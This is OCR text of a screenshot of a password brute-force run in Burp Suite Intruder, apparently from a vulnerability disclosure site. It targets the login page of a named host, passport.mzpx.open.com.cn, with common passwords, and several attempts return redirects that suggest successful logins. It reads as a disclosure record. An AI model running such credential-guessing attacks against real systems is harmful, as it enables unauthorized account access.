 Intruder attack 21
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
1 123456 123456 302 1376
37 test 123456 302 1376
1008 test1 123456 302 1384
2890 33333333 123456 302 1396
0 200 8528 baseline request
6 dragon 123456 200 8529
5 12345 123456 200 8528
3 1234 123456 200 8527
2 12345678 123456 200 8531
10 letmein 123456 200 8530
14 mustang 123456 200 8530
Request Response
Raw Params Headers Hex ViewState
POST /iframe_login.aspx HTTP/1.1
Host: passport.mzpx.open.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
? < + > Type a search term 0 matches
33921 of 51722300
www.wooyun.org